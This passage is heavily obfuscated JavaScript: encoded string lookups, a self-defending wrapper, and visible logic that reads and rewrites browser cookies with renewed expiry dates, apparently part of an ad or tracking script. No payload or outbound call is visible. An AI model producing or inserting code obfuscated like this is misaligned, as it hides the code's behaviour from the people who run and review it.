_0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return 